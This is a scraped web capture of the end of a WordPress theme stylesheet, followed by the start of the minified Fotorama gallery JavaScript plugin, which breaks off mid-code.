  color: #7E7E7E;
}

/*--------------------------------------------------------------
6.1 Pagination
--------------------------------------------------------------*/
.nav-links {
  line-height: 25px;
}

.nav-links:after {
  content: '';
  display: table;
  clear: both;
}

.pagination__text {
  font-size: 12px;
  line-height: 25px;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: 0.4s;
}

.rtl .pagination__text {
  letter-spacing: 0;
}

.pagination__text--with-icon {
  position: relative;
  top: 1px;
  right: -25px;
}

.nav-previous {
  float: left;
  text-align: left;
}

.nav-previous .pagination__text--with-icon,
.nav-previous .pagination__icon {
  left: -8.33333px;
}

.rtl .nav-previous .pagination__icon {
  transform: rotate(-180deg);
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-next .pagination__text--with-icon,
.nav-next .pagination__icon {
  right: -8.33333px;
}

.rtl .nav-next .pagination__text--with-icon, .rtl
.nav-next .pagination__icon {
  right: 8.33333px;
}

.rtl .nav-next .pagination__icon {
  transform: rotate(180deg);
}

.nav-previous,
.nav-next {
  max-width: 50%;
}

.post-navigation .meta-nav {
  display: block;
  position: relative;
  padding-bottom: 6px;
}

.post-navigation .meta-nav,
.post-navigation .post-title {
  font-size: 14px;
  line-height: 25px;
}

.post-navigation .post-title {
  display: block;
}

/*--------------------------------------------------------------
7.0 Media
--------------------------------------------------------------*/
img,
iframe {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

.post-content iframe,
.post-content .twitter-tweet {
  margin-bottom: 25px !important;
}

@media only screen and (max-width: 40em) {
  .post-content iframe,
  .post-content .twitter-tweet {
    margin-bottom: 22px;
  }
}

.post-content p img {
  margin-bottom: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
7.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  max-width: 100%;
  background: #FFFFFF;
  border: 1px solid #ECF0F1;
  padding: 6px;
  text-align: center;
  margin-bottom: 25px;
}

.wp-caption.alignnone {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignleft {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignright {
  margin: 6px 0 25px 25px;
}

.wp-caption img {
  margin-bottom: 6px;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  padding: 6px;
}

/*--------------------------------------------------------------
7.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 25px;
}

.gallery-item {
  position: relative;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.gallery-item img {
  margin: 0;
  width: 100%;
  border: 2px solid #FFFFFF;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-caption {
  opacity: 0;
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  padding: 4px;
  color: #FFFFFF;
  font-size: 12px;
  background-color: rgba(0, 0, 0, 0.3);
  transition: 0.4s;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

/*--------------------------------------------------------------
8.0 Content
--------------------------------------------------------------*/
.site-content {
  padding: 25px 0 0;
}

@media only screen and (min-width: 64.063em) {
  .site-content {
    padding: 32px 0 0;
    margin-left: 250px;
    margin-right: 0;
  }
}

.site-content {
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  -ms-flex-direction: column;
      flex-direction: column;
}

.site-content .wrapper {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

/*--------------------------------------------------------------
8.1 Header
--------------------------------------------------------------*/
.header {
  z-index: 100;
  padding: 13px 0;
  line-height: 25px;
}

@media only screen and (max-width: 64em) {
  .header {
    background-color: #FFFFFF;
    border-bottom: 1px solid #ECF0F1;
  }
}

@media only screen and (min-width: 64.063em) {
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 100%;
    background-color: #FAFAFA;
    padding: 32px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    text-align: center;
  }
}

.header__logo {
  line-height: 16px;
  margin-bottom: 16px;
}

.header__logo a {
  letter-spacing: 1px;
}

.header__logo--img {
  width: auto;
  max-height: 25px;
  vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
  .header__logo--img {
    display: inline-block;
    max-height: 100%;
  }
}

@media only screen and (max-width: 64em) {
  .header__logo {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.header__description {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #DADFE1;
}

@media only screen and (max-width: 64em) {
  .header__description {
    display: none;
  }
}

/*--------------------------------------------------------------
8.2 Off canvas
--------------------------------------------------------------*/
.off-canvas-toggle {
  display: none;
}

.off-canvas-toggle__icon {
  vertical-align: middle;
}

@media only screen and (max-width: 64em) {
  .off-canvas-toggle {
    float: right;
    display: block;
    margin-right: 13px;
    font-size: 14px;
    cursor: pointer;
  }
}

@media only screen and (max-width: 64em) {
  html,
  body {
    overflow-x: hidden;
  }
  .off-canvas-content {
    position: fixed;
    top: 0;
    right: 0;
    left: auto;
    width: 250px;
    height: 100%;
    padding: 0 16px;
    background-color: #FFFFFF;
    border-left: 1px solid #ECF0F1;
    transform: translate3d(0, 0, 0) translateX(250px);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container {
    transform: translate3d(0, 0, 0) translateX(0);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container.is-active {
    transform: translate3d(0, 0, 0) translateX(-250px);
  }
}

/*--------------------------------------------------------------
8.3 Footer
--------------------------------------------------------------*/
.site-footer {
  margin-top: 25px;
  background-color: #FAFAFA;
}

@media only screen and (min-width: 64.063em) {
  .site-footer {
    margin-top: 32px;
  }
}

@media only screen and (max-width: 40em) {
  .site-footer .site-footer__section {
    margin-bottom: 16px;
  }
}

.site-footer .textwidget {
  font-size: 12px;
  line-height: 25px;
}

.site-footer__top {
  padding-top: 32px;
  padding-bottom: 32px;
}

.site-footer__bottom {
  border-top: 1px dotted #ECF0F1;
  text-align: center;
  padding-top: 16px;
  padding-bottom: 16px;
}

/*--------------------------------------------------------------
8.4 Posts & Pages
--------------------------------------------------------------*/
.entry {
  position: relative;
  padding: 32px 16px 0;
  margin: 0 auto;
  max-width: 45em;
  background: #FFFFFF;
}

@media only screen and (min-width: 40.063em) {
  .entry.has-post-thumbnail {
    top: -64px;
    margin-bottom: -64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry.has-post-thumbnail {
    top: -96px;
    margin-bottom: -96px;
    padding: 64px 64px 0 64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry {
    padding: 32px 64px 0 64px;
  }
}

.entry__body {
  position: relative;
}

.entry__content {
  margin-top: 25px;
}

.entry__header {
  margin-bottom: 13px;
  text-align: center;
}

.entry__header__meta {
  font-size: 14px;
  line-height: 22px;
  color: #7E7E7E;
}

.entry__title {
  margin-bottom: 13px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 19px;
  line-height: 32px;
  font-weight: 300;
}

@media only screen and (min-width: 40.063em) {
  .entry__title {
    font-size: 24px;
    line-height: 38px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry__title {
    font-size: 32px;
    line-height: 50px;
  }
}

.entry__date {
  position: relative;
  padding-right: 16px;
  padding-left: 0;
  display: inline-block;
}

.entry__date:after {
  position: absolute;
  background: #7E7E7E;
  width: 2px;
  height: 2px;
  bottom: 8px;
  left: auto;
  right: 6px;
  content: "";
  border-radius: 50%;
}

.entry__cats a {
  color: #7E7E7E;
}

.entry__cats a:hover {
  color: #222222;
}

.entry__tags {
  margin-top: 25px;
  margin-bottom: 21px;
  font-size: 14px;
}

@media only screen and (min-width: 64.063em) {
  .entry__tags {
    margin-bottom: 28px;
  }
}

.entry__tags a {
  padding: 3px 11px;
  margin: 4px 8px 4px 0;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
  border: 1px solid #ECF0F1;
  text-decoration: none;
  transition: 0.4s;
}

.entry__tags a:before {
  content: '#';
  padding-right: 2px;
}

.entry__tags a:hover {
  color: #222222;
  border-color: #222222;
}

@media only screen and (min-width: 40.063em) {
  .entry:before {
    content: '';
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    z-index: 0;
    border: 1px solid #FFFFFF;
  }
}

.entry .wp-caption-text,
.entry figure figcaption {
  padding: 0 16px;
  margin-bottom: 0;
  text-align: center;
  color: #7E7E7E;
  font-size: 14px;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-weight: 400;
}

.entry-footer {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.5 Search
--------------------------------------------------------------*/
.modal-search-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 300;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0.99);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  transform: translate(0, -100%) scale(0, 0);
}

.modal-search-container__close {
  position: absolute;
  top: 32px;
  right: 32px;
  cursor: pointer;
  transition: 0.4s;
  fill: #222222;
}

.modal-search-container__close:hover {
  fill: #7E7E7E;
  transform: rotate(90deg);
}

@media only screen and (max-width: 40em) {
  .modal-search-container__close {
    top: 16px;
    right: 16px;
  }
}

.modal-search-container.is-active {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0) scale(1, 1);
}

.modal-search__field {
  padding: 0;
  width: 100%;
  outline: none;
  font-size: 28px;
  line-height: 44px;
  border: 0;
  border-bottom: 1px solid #ECF0F1;
}

@media only screen and (min-width: 40.063em) {
  .modal-search__field {
    font-size: 38px;
    line-height: 50px;
  }
}

.modal-search__fieldset {
  border: 0;
  padding: 0;
  margin: 64px 0 0;
}

/*--------------------------------------------------------------
8.6 Comments
--------------------------------------------------------------*/
.comments-title {
  padding-bottom: 25px;
  margin-top: 25px;
  margin-bottom: 0;
  border-bottom: 1px solid #ECF0F1;
}

.comment-body {
  padding-top: 25px;
  padding-bottom: 25px;
  overflow: hidden;
  border-bottom: 1px solid #ECF0F1;
}

.comment-list > .comment:first-child > .comment-body:first-child {
  padding-top: 0;
}

.comment .children {
  margin-left: 25px;
}

.comment .reply {
  margin-top: 25px;
}

.comment-meta {
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 13px;
}

.comment-author .avatar {
  float: left;
  height: 32px;
  width: 32px;
  margin-right: 16px;
  position: relative;
  top: 5px;
}

.comment-author .fn {
  font-weight: 400;
}

.comment-author .says {
  display: none;
}

.bypostauthor .fn:after {
  content: ' ✯';
}

.comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  color: #7E7E7E;
}

.comment-metadata .edit-link,
.pingback .edit-link {
  display: inline-block;
}

.comment-content,
.pingback .comment-body {
  font-size: 16px;
  line-height: 25px;
}

.comment-content {
  font-family: "Merriweather", "Georgia", serif;
}

.comment-content p,
.comment-content ul,
.comment-content ol,
.comment-content dl {
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-content p:last-child,
.comment-content ul:last-child,
.comment-content ol:last-child,
.comment-content dl:last-child {
  margin-bottom: 0;
}

.comment-form label {
  display: block;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 6px;
  color: #7E7E7E;
}

@media only screen and (min-width: 64.063em) {
  .comment-form-author, .comment-form-email, .comment-form-url {
    float: left;
    clear: none;
    width: 32%;
  }
  .comment-form-author, .comment-form-email {
    margin-right: 2%;
  }
}

.comment-form-comment label {
  display: none;
}

.form-allowed-tags code {
  font-family: "Courier", monospace;
}

.comment-reply-title {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-reply-title small {
  float: right;
}

.logged-in-as,
.comment-notes {
  display: none;
  font-size: 14px;
  line-height: 25px;
}

.comment-awaiting-moderation {
  margin-top: 13px;
  margin-bottom: 13px;
  font-size: 14px;
  font-style: italic;
  color: #007acc;
  line-height: 25px;
}

.no-comments {
  margin: 0;
  padding-top: 25px;
}

@media only screen and (min-width: 64.063em) {
  .no-comments {
    padding-top: 32px;
  }
}

.comment-navigation {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.7 Author
--------------------------------------------------------------*/
.author-image {
  float: left;
  margin: 0;
  margin-right: 16px;
}

@media only screen and (min-width: 64.063em) {
  .author-image {
    margin-right: 32px;
  }
}

.author-image__img {
  height: 50px;
  width: 50px;
  background-position: center;
  background-size: cover;
  border-radius: 100%;
}

@media only screen and (min-width: 64.063em) {
  .author-image__img {
    height: 88px;
    width: 88px;
  }
}

.author-meta {
  text-indent: -1px;
}

.author-location {
  margin-right: 16px;
}

/*--------------------------------------------------------------
9.0 Helpers
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 Alignments
--------------------------------------------------------------*/
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.alignnone {
  margin: 0 0 25px 0;
}

.aligncenter {
  margin: 0 auto;
}

.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

a img.alignnone {
  margin: 6px 25px 25px 0;
}

a img.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
9.2 Clearfix
--------------------------------------------------------------*/
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}

/*--------------------------------------------------------------
9.3 Colors
--------------------------------------------------------------*/
.bg-grey {
  background-color: #FAFAFA;
}

/*--------------------------------------------------------------
9.4 Layout
--------------------------------------------------------------*/
.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hide {
  display: none;
}

.left {
  float: left;
}

.right {
  float: right;
}

/*--------------------------------------------------------------
9.5 Lists
--------------------------------------------------------------*/
.no-bullets, .list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  list-style: none;
}

.bullets-inside {
  list-style: inside;
}

.list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.6 Typography
--------------------------------------------------------------*/
.light {
  font-weight: 300;
}

.regular {
  font-weight: 400;
}

.bold {
  font-weight: 700;
}

.italic {
  font-style: italic;
}

.cap {
  text-transform: capitalize;
}

.uppercase {
  text-transform: uppercase;
}

.ell {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.font-base {
  font-size: 19px;
}

.font-medium {
  font-size: 16px;
  line-height: 25px;
}

.font-small {
  font-size: 14px;
  line-height: 25px;
}

.font-tiny, .comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  font-size: 12px;
  line-height: 19px;
}

/*--------------------------------------------------------------
10.0 Plugins
--------------------------------------------------------------*/
div.wpcf7 p {
  color: #7E7E7E;
  font-style: italic;
  font-size: 14px;
}

div.wpcf7 img.ajax-loader {
  display: inline-block;
}

div.wpcf7-response-output {
  font-size: 14px;
}

div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 15393
content:
/*!
 * Fotorama 4.5.1 | http://fotorama.io/license/
 */
!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Ec?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a,b){var c={};return Ec?c.transform="translate3d("+(a+(b?.001:0))+"px,0,0)":c.left=a,c}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};c.addEventListener(d[mc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()},!1),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b,c){if(a.length){var d=a.data();Ec?(a.css(l(0)),d.onEndFn=g,clearTimeout(d.tT)):a.stop();var e=v(b,function(){return j(a)});return a.css(k(e,c)),e}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,"")}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Uc]=i[Wc]=i[Vc]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),marginLeft:Math.floor(-f/2),marginTop:Math.floor(-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(X(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b){Ac.scrollLeft(a).scrollTop(b)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b){a.preventDefault(),b&&a.stopPropagation()}function T(a){return a?">":"<"}function U(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){U(a,d.extend({},b,{overPos:b.pos,time:Math.max(Nc,b.time/2)}))});var h=d.extend(k(e,b._001),b.width&&{width:b.width});c.sliding=!0,Ec?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,Xc,f)}function V(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&V.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Kb+" "+Jb),a.stop().addClass(Kb),b.stop().addClass(Jb),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function W(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function X(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||wc&&wc.type!==a.type&&yc||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,W(a),m=wc=a,xc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&S(a)))}function h(a){if(a.touches&&a.touches.length>1||Kc&&!a.isPrimary||xc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();W(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&S(a):(S(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&S(a),yc=!0,clearTimeout(zc),zc=setTimeout(function(){yc=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Mc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Kc?(u[Jc]("MSPointerDown",f,!1),b[Jc]("MSPointerMove",h,!1),b[Jc]("MSPointerCancel",i,!1),b[Jc]("MSPointerUp",i,!1)):(u[Jc]&&(u[Jc]("touchstart",f,!1),u[Jc]("touchmove",h,!1),u[Jc]("touchend",i,!1),b[Jc]("touchstart",j,!1),b[Jc]("touchend",k,!1),b[Jc]("touchcancel",k,!1),a[Jc]("scroll",k,!1)),c.on("mousedown",f),Bc.on("mousemove",h).on("mouseup",i)),c.on("click","a",function(a){v.checked&&S(a)}),v}function Y(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)(),b._001),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n,b._001)),z||(z=!0,e.touch||Kc||a.addClass(Zb)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Kc||a.removeClass(Zb),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Mc,C=null,E=Nc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Mc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(X(b.$wrap,{onStart:e,onMove:f,onTouchEnd:b.onTouchEnd,onEnd:i,select:b.select}),D)}function Z(a,b){var c,e,f,h=a[0],i={prevent:{}};return h[Jc]&&h[Jc](Lc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)>Math.abs(h),l=T(0>j),m=e===l,n=d.now(),o=Mc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(S(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Oc)),(b.onEnd||g)(a,b.shift?l:j)))},!1),i}function $(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function _(a){d.Fotorama.instances.push(a),$()}function ab(a){d.Fotorama.instances.splice(a.index,1),$()}var 